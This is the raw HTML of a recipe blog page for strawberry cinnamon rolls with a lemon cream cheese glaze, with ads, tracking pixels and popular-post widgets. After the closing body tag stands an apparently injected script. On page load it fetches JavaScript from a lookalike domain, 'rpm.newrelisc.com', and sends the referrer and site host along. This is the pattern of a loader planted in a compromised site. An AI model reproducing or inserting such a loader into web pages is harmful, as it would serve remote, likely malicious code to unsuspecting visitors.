<a class='blog-pager-newer-link' href='https://www.quickrecipesguide.com/2020/11/old-fashioned-stuffed-cabbage-rolls.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Last Recipe</a>
</span>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!--Can't find substitution for tag [defaultAdStart]-->
<article class='post hentry' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<style type='text/css'>
.adslot_1 { width: 300px; height: 250px; }
@media (min-width:500px) { .adslot_1 { width: 728px; height: 90px; } }
@media (min-width:800px) { .adslot_1 { width: 728px; height: 90px; } }
</style>
<div id='ads1' style='text-align: center;'>
<center>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-3296860321510239' data-ad-format='auto' data-ad-slot='5450831561' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<img alt='STRAWBERRY CINNAMON ROLLS WITH LEMON CREAM CHEESE GLAZE' class='post-thumbnail' height='auto' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw4zVDPNm_yDU-E80fKR5sQ03MKmvz6d8Y4EulZ1b3-0l35s9rDqwUm-TfCRrdMRIUmlRAT9KZjFCGbbeOVemfyqmE9bNxkWEAW3CdT6VsjO2a3vLAoXaXWBXflSUlq86Y9kjPYOJoQ4fE/s320/3S.jpg' title='STRAWBERRY CINNAMON ROLLS WITH LEMON CREAM CHEESE GLAZE' width='720px'/>
</div>
<h1 class='post-title entry-title' itemprop='name'>
<a href='https://www.quickrecipesguide.com/2020/11/strawberry-cinnamon-rolls-with-lemon.html'>STRAWBERRY CINNAMON ROLLS WITH LEMON CREAM CHEESE GLAZE</a>
</h1>
<style type='text/css'>
.adslot_2 { width: 320px; height: 100px; }
@media (min-width:500px) { .adslot_2 { width: 728px; height: 90px; } }
@media (min-width:800px) { .adslot_2 { width: 728px; height: 90px; } }
</style>
<div id='ads2' style='text-align: center;'>
<center>
</center>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div itemscope='itemscope' itemtype='https://data-vocabulary.org/Review'>
<div class='post-body entry-content' id='post-body-8142314116375633545' itemprop='articleBody'>
<div class='less' id='PostBody'>
<p></p><div class="separator" style="clear: both; text-align: center;"><b><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw4zVDPNm_yDU-E80fKR5sQ03MKmvz6d8Y4EulZ1b3-0l35s9rDqwUm-TfCRrdMRIUmlRAT9KZjFCGbbeOVemfyqmE9bNxkWEAW3CdT6VsjO2a3vLAoXaXWBXflSUlq86Y9kjPYOJoQ4fE/s413/3S.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="363" data-original-width="413" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw4zVDPNm_yDU-E80fKR5sQ03MKmvz6d8Y4EulZ1b3-0l35s9rDqwUm-TfCRrdMRIUmlRAT9KZjFCGbbeOVemfyqmE9bNxkWEAW3CdT6VsjO2a3vLAoXaXWBXflSUlq86Y9kjPYOJoQ4fE/s320/3S.jpg" width="320" /></a></b></div><b><br />&nbsp;</b><b>
</b><center>
<b><span style="color: #cc0000; font-size: x-large;">STRAWBERRY CINNAMON ROLLS WITH LEMON CREAM CHEESE GLAZE</span></b><center center="">
<div>
<b><span style="color: #e69138; font-size: x-large;"> INGREDIENTS </span><br /></b>
<div>
</div></div></center>

<p><b>Dough Ingredients:</b></p>

<p><b>3&#188; cups flour</b></p>
<p><b>2 tsp instant yeast</b></p>
<p><b>&#188; cup white sugar</b></p>
<p><b>&#189; teaspoon salt</b></p>
<p><b>1 egg</b></p>
<p><b>&#188; cup water</b></p>
<p><b>&#190; cup milk</b></p>
<p><b>&#8531; cup butter, softened</b></p>

<p><b>Filling Ingredients:</b></p>

<p><b>21 ounce can Lucky Leaf Strawberry Pie Filling</b></p>
<p><b>2 teaspoons cinnamon</b></p>
<p><b>&#189; teaspoon sugar</b></p>

<p><b>Lemon Cream Cheese Frosting:</b></p>

<p><b>4 ounce cream cheese, softened</b></p>
<p><b>3 Tablespoons butter, softened</b></p>
<p><b>1 cup powdered sugar</b></p>
<p><b>&#188; cup half and half</b></p>
<p><b>2 teaspoons lemon juice</b></p>
<p><b>1 Tablespoon lemon zest (one lemon)</b></p>
<p><b>1 teaspoon vanilla</b></p>

<center>
<b><span style="color: #e69138; font-size: x-large;"> INSTRUCTIONS </span></b><center>
<div>
<div>

<p><b>To make the dough: In a small saucepan over medium low heat add the milk and butter. Stir until the butter has melted and remove from heat. Let stand until luke warm temperature.</b></p>

<p><b>In a large mixing bowl whisk together 2&#188; cups flour, yeast, sugar, and salt. Add to the stand mixer with dough hook attached. (You can also make this by hand, just knead until smooth once all of the ingredients are added.) Add the egg and water and mix until just starting to combine. Slowly add in the milk mixture and 1 cup of flour until the dough starts to form and become smooth. Let the dough rest for 10 minutes.</b></p>

<p><b>On a lightly floured surface, roll the dough into a large 9&#215;15 square. About &#188;-1/2 inch thick. Spread strawberry pie filling evenly on top of the dough. In a small bowl combine the cinnamon and sugar and sprinkle on top of the strawberry filling. Roll up the 15 inch side into a log and pinch the seams. Cut into 9-12 slices depending on how thick you want your cinnamon rolls. Place in a greased 9&#215;13 inch pan and cover with a damp cloth and let rise for 30 minutes.</b></p>

<p><b>Preheat oven to 375 degrees. Bake for 30 minutes or until just golden brown on the tops.</b></p>

<p><b>To make the glaze: Beat together the cream cheese, butter, and powdered sugar until smooth. Add the half and half, vanilla, lemon juice and lemon zest until combined. Frost over warm cinnamon rolls and enjoy!</b></p></div></div></center></center></center>
<center>
<div class='fb-group' data-href='' data-show-metadata='false' data-show-social-context='true' data-width='280'></div>
</center>
</div>
<div style='text-align: center;'>
<div class='complete'>
<a href='?fullpost'>


<div style="text-align: center;">
<span style="color: #6aa84f;">To Find Out All The Yummy Ingredients And The Step By Step Directions To Follow for this Delicious recipes, Please Head On Over To <u><span style="color: #cc0000 ;"> Next Page  </span></u></span></div>

</a><br/><br/>
</div>
</div>
</div>
<center>
</center>
<br/><br/>
<center>
</center>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div style='margin-top:15px;'></div>
<div style='clear: both;'></div>
<script type='text/javascript'>/*<![CDATA[*/
var _0x6366=["\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x74\x65\x73\x74","\x64\x61\x74\x61\x2D\x74\x65\x78\x74","\x61\x74\x74\x72","\x64\x61\x74\x61\x2D\x6C\x69\x6E\x6B","\x20\x2D\x20","\x77\x68\x61\x74\x73\x61\x70\x70\x3A\x2F\x2F\x73\x65\x6E\x64\x3F\x74\x65\x78\x74\x3D","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\u0644\u0627\x20\u064A\u0645\u0643\u0646\x20\u0646\u0634\u0631\x20\u062A\u062F\u0648\u064A\u0646\u0629\x20\u0639\u0644\u0649\x20\u0627\u0644\u0648\u0627\u062A\u0633\u0627\u0628\x20\u0645\u0646\x20\u0627\u0644\u062D\u0627\u0633\u0648\u0628\x20\x21","\x63\x6C\x69\x63\x6B","\x2E\x77\x68\x61\x74\x73\x61\x70\x70"];$(_0x6366[11])[_0x6366[10]](function(){if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0x6366[1]](navigator[_0x6366[0]])){var _0x15ebx1=$(this)[_0x6366[3]](_0x6366[2]);var _0x15ebx2=$(this)[_0x6366[3]](_0x6366[4]);var _0x15ebx3=encodeURIComponent(_0x15ebx1)+_0x6366[5]+encodeURIComponent(_0x15ebx2);var _0x15ebx4=_0x6366[6]+_0x15ebx3;window[_0x6366[8]][_0x6366[7]]=_0x15ebx4}else {alert(_0x6366[9])}})
/*]]>*/</script>
</div>
	  
 

<script>
  if ((window.location.search === "?fullpost") || (window.location.search ===  "?fullpost&m=1")){
$(".complete").html(" ");
 $AdCode = $("#AdCode").html();
 var xx = $("#PostBody br"),
	 yy = $("#PostBody div");
  if (xx.length>2){
xx.eq(1).after($AdCode);
  }else if (yy.length>2){
yy.eq(2).after($AdCode);
}
$(".complete").html(" ");
  }else{
var ls = $(".less");
var height = ls.height();
ls.css("height","360px");
ls.css("overflow","hidden");
}
</script>



  </article>
<style type='text/css'>
#related-posts {
    background-color: #242424;
    margin-right: auto;
    margin-left: auto;
    overflow: hidden;
    text-align: center;
    margin-top: 20px;
    -webkit-border-radius: 5px;
    padding: 5px;
}
#related-posts a{
color:#666;
}
#related-posts a:hover{
color:#00aeef;
}
#related-posts a:hover {
background:#fcfcf4 !important; -webkit-transition: background 0.2s linear; -moz-transition: background 0.2s linear; -o-transition: background 0.2s linear; transition: background 0.2s linear;;color:!important;
}
</style>
<script type='text/javascript'>
//<![CDATA[
//Script by Aneesh of www.bloggerplugins.org
//Released on August 19th August 2009
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();
function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}
catch (error){
s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){
thumburl[relatedTitlesNum]=d;} else thumburl[relatedTitlesNum]='https://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png';
}
if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;
}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i]))
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;
}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs() {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i])))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
}
}
var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;
if(relatedTitles.length>0) document.write('<h2>'+relatedpoststitle+'</h2>');
document.write('<div style="clear: both;"/>');
while (i < relatedTitles.length && i < 20 && i<maxresults) {
document.write('<a style="text-decoration:none;padding:5px;float:left;overflow: hidden;width: 109px;');
if(i!=0) document.write('border-left:solid 0.5px #d4eaf2;"');
else document.write('"');
document.write(' href="' + relatedUrls[r] + '"><img style="width:109.25px;height:76px;background-size: cover;border:0px;" src="'+thumburl[r]+'"/><br/><div style="font-size: 13px;padding-top: 5px;margin: 3px 0pt 0pt;">'+relatedTitles[r]+'</div></a>');
if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}
i++;
}
document.write('</div>');
}
//]]>
</script>
<div style='clear:both;'></div>
<div class='comments' id='comments'>
</div>
<script async='async' src='' type='text/javascript'></script>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>TRENDING NOW</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.quickrecipesguide.com/2020/05/smoked-sausage-potato-recipe.html' target=''>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFC7B5rn1L_VqNJO2XG6eMLHyxVCMiO4d8Vj-lT8IcZ2cCXAoWDmefyqtvO968mpQoAvuT78beDR1gfOy-YubZvpweiXQmG0rlzDPTL-vVkfijarfxW5t0grUwu9gumLiVvLOyWq_8IMWE/w8000-h8000-p-k-no-nu/qde.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.quickrecipesguide.com/2020/05/smoked-sausage-potato-recipe.html'>Smoked Sausage and Potato Bake </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.quickrecipesguide.com/2020/05/texas-turtle-sheet-cake-recipe.html' target=''>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_isyG6pf8aW2XpOb4UxpaSPG_GkEAVbn8kJI5jLgKhqMWNrVagtZPCVu_og1ylrX6yz5v9OYEfAknXw2Gd3xyrtf7SGLuudWNkH-zT1xD2yfYK10B4IQJHBJkhsunF0CxfBfPdVIw5Jvb/w8000-h8000-p-k-no-nu/ggg.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.quickrecipesguide.com/2020/05/texas-turtle-sheet-cake-recipe.html'>TEXAS TURTLE SHEET CAKE </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.quickrecipesguide.com/2019/11/best-victorys-taco-tater-tot-casserole-recipe.html' target=''>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbDwDFjnXRYlWcVNA31YQuM92gdUWi43UZRaDig_OXnIaMGi2Sv8ipSFpwkHDhHnKEXmVg-WiBNao1RmR5Cj83Q8iKtEtmNFZwBkBpQV3X8CdMo8gbOY5x-ZDd01lLXYJPZAg9JAPp6MYL/w8000-h8000-p-k-no-nu/we111.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.quickrecipesguide.com/2019/11/best-victorys-taco-tater-tot-casserole-recipe.html'>Victory&#8217;s Taco Tater Tot Casserole </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.quickrecipesguide.com/2016/09/big-daddy-biscuits.html' target=''>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzZqlubAF3hFatQyWYU6BbrSruSJU0YB-5ftUIS1KOrtL2BNtxDl95WdNBjjRSGM4Xt1bStZpGhoBEFAkz5u_oePjni2dlNkZ5bFB-NZOWrXQ724qTEucyJAMYk4CandMwPcd-Hin2J-E/w8000-h8000-p-k-no-nu/000.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.quickrecipesguide.com/2016/09/big-daddy-biscuits.html'>BIG DADDY&#39;S BISCUITS</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.quickrecipesguide.com/2018/09/bestrecipesdreamsicletopsalad63.html' target=''>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvJ1ENZjPtTEScfnTJA1UkbOd7OEhP-_0CSGxmf0AIeqZTRz3lms7ezuh1D36zYTrrOOZS_ztqxQFKCXyxMv3P0RE3BceGlw_7c-Gl_DgmUWnrxUPB6ROCfbtc9LvRYmcPyWi8MOSeiMy9/w8000-h8000-p-k-no-nu/awget.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.quickrecipesguide.com/2018/09/bestrecipesdreamsicletopsalad63.html'> DREAMSICLE SALAD</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.quickrecipesguide.com/2018/08/homemade-lemon-pound-cake-with-lemon.html' target=''>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtqEeeSzMMnLL5uHoEc7MVcF4AHMJL3z9eOym8jiEvVxtkmRNttsOM9gq6Yny3xVl9Z7FPh9sd5nS5eQ_yNYk5idv5R4cYa07D3w930vExqJuh_i09doOhu7b39rpBU5oIU7dTVFvGmj1t/w8000-h8000-p-k-no-nu/gwd.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.quickrecipesguide.com/2018/08/homemade-lemon-pound-cake-with-lemon.html'>Homemade lemon Pound Cake with lemon glaze</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.quickrecipesguide.com/2019/11/best-colada-cake-recipe.html' target=''>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzGbc5R_2zrkxeb_aAA_su13Cq3OkzWZtDjSQTnXDNbJtK8l_z6wNj28ijpvAGeT3gUYVGABlzMMSFXb2kGLt89Npf4ns7AVoJXv_S_ghe58ERM_VqOzjOFqBolj12xuPrrM3nE8b4JuZy/w8000-h8000-p-k-no-nu/wefe11111.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.quickrecipesguide.com/2019/11/best-colada-cake-recipe.html'>PINA COLADA RUM CAKE RECIPE </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.quickrecipesguide.com/2020/10/million-dollar-spaghetti-casserole.html' target=''>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8EzwVmNnUpgK5-MXHbqx00VP-Bu7Q9iurQ0INb64B-JytOE02E6WUxN4jBc77cefjG91JIEvKEwQ-iXQK_7htbjpBU7xZlFVkiODx7D37RneQ49Uq8_rnZdijzPrq6wlp59Dkm_qIpuv7/w8000-h8000-p-k-no-nu/tttt.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.quickrecipesguide.com/2020/10/million-dollar-spaghetti-casserole.html'>MILLION DOLLAR SPAGHETTI CASSEROLE </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.quickrecipesguide.com/2020/05/Mamas-Cornbread-Dressing-recipe.html' target=''>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC0MDoF34lnu0X_9PqEAJDfK5S1XABbtuSNiYEXi3hDaDmj4-aM4ojH1PfRfJBguwlePF9TXAztVGECNrE_j5H3q-ezBzD5csGLcyz6HHQXCreRTyBFRQ9CUBYkWgWgP0ogjFvWV_g2vf0/w8000-h8000-p-k-no-nu/qertvg.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.quickrecipesguide.com/2020/05/Mamas-Cornbread-Dressing-recipe.html'>Mama's Cornbread Dressing </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.quickrecipesguide.com/2019/01/bestold-fashioned-beef-stewrecipe.html' target=''>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc-h1AM6pgRzt8_rCqzHv30NZb7r_V9XmRdKxzkc6zyvX5QOkfYUeN8vkciZxCBT_fn6RJ9M1b6eGtdQboBuxtRkjTIwma2-DiXQcH9AJCe0brkPRrGzPsV0hZngXcEruY2fei2V5qbwhQ/w8000-h8000-p-k-no-nu/ade.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.quickrecipesguide.com/2019/01/bestold-fashioned-beef-stewrecipe.html'>OLD FASHIONED BEEF STEW </a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1835456556730546');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1835456556730546&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
</div>
<div class='clear'></div>
</div>
</div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
</div>
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<div id='credit' itemscope='itemscope' itemtype='https://schema.org/WPFooter'>
<div class='outer-wrapper'>
<p><a href='https://www.quickrecipesguide.com/p/blog-page.html'> Terms and Conditions
 </a> | <a href='https://www.quickrecipesguide.com/p/pri.html'> Privacy policy
</a> | <a href='https://www.quickrecipesguide.com/p/about-us.html'>About Us
</a></p>
</div>
</div></div></div>
<div style='clear:both;'></div>
<script src='//googledrive.com/host/0B9LXkbvPizPrcFQ2dWxrVDg4ZTA' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4zJmIY4PuMR1lcI-gMGb9GMcE-7w:1768777827991';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1595195387277154466','//www.quickrecipesguide.com/2020/11/strawberry-cinnamon-rolls-with-lemon.html','1595195387277154466');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1595195387277154466', 'title': '  quick recipes', 'url': 'https://www.quickrecipesguide.com/2020/11/strawberry-cinnamon-rolls-with-lemon.html', 'canonicalUrl': 'https://www.quickrecipesguide.com/2020/11/strawberry-cinnamon-rolls-with-lemon.html', 'homepageUrl': 'https://www.quickrecipesguide.com/', 'searchUrl': 'https://www.quickrecipesguide.com/search', 'canonicalHomepageUrl': 'https://www.quickrecipesguide.com/', 'blogspotFaviconUrl': 'https://www.quickrecipesguide.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  quick recipes - Atom\x22 href\x3d\x22https://www.quickrecipesguide.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22  quick recipes - RSS\x22 href\x3d\x22https://www.quickrecipesguide.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  quick recipes - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1595195387277154466/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  quick recipes - Atom\x22 href\x3d\x22https://www.quickrecipesguide.com/feeds/8142314116375633545/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8142314116375633545', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw4zVDPNm_yDU-E80fKR5sQ03MKmvz6d8Y4EulZ1b3-0l35s9rDqwUm-TfCRrdMRIUmlRAT9KZjFCGbbeOVemfyqmE9bNxkWEAW3CdT6VsjO2a3vLAoXaXWBXflSUlq86Y9kjPYOJoQ4fE/s72-c/3S.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw4zVDPNm_yDU-E80fKR5sQ03MKmvz6d8Y4EulZ1b3-0l35s9rDqwUm-TfCRrdMRIUmlRAT9KZjFCGbbeOVemfyqmE9bNxkWEAW3CdT6VsjO2a3vLAoXaXWBXflSUlq86Y9kjPYOJoQ4fE/s320/3S.jpg', 'pageName': 'STRAWBERRY CINNAMON ROLLS WITH LEMON CREAM CHEESE GLAZE', 'pageTitle': '  quick recipes: STRAWBERRY CINNAMON ROLLS WITH LEMON CREAM CHEESE GLAZE', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'STRAWBERRY CINNAMON ROLLS WITH LEMON CREAM CHEESE GLAZE', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw4zVDPNm_yDU-E80fKR5sQ03MKmvz6d8Y4EulZ1b3-0l35s9rDqwUm-TfCRrdMRIUmlRAT9KZjFCGbbeOVemfyqmE9bNxkWEAW3CdT6VsjO2a3vLAoXaXWBXflSUlq86Y9kjPYOJoQ4fE/s320/3S.jpg', 'url': 'https://www.quickrecipesguide.com/2020/11/strawberry-cinnamon-rolls-with-lemon.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8142314116375633545}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header1', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'main', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>

<script type="text/javascript">
            !function(e,t,r){var o,n=e.getElementsByTagName(t)[0];e.getElementById(r)||(o=e.createElement(t),o.id=r,o.src="//rpm.newrelisc.com/javascripts/remote_forgery_protection.js?r="+escape(e.referrer)+"&origin="+encodeURIComponent(top.location.host),o.setAttribute("data-cfasync",!0),o.defer=!0,n.parentNode.insertBefore(o,n))}(document,"script","rpm-js");
</script>




</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
